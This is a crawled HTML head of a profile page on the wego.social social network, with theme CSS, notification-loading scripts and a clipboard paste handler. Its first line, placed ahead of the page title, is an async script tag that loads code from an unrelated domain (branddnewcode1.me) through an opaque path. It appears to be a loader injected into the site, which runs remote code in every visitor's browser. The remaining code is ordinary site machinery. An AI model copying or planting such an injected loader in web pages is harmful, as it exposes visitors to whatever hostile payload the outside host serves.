

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/southernhoney01/following
body_size: 43766
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Jessica Miller</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Jessica Miller">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	              <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2021/02/pCeH6PN7yHiVMQpVIrV3_19_e17355c95c69d773f6bfeafce829dafa_avatar.png?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2021/02/pCeH6PN7yHiVMQpVIrV3_19_e17355c95c69d773f6bfeafce829dafa_avatar.png?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="Jessica Miller" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Jessica Miller" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2021/02/pCeH6PN7yHiVMQpVIrV3_19_e17355c95c69d773f6bfeafce829dafa_avatar.png?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
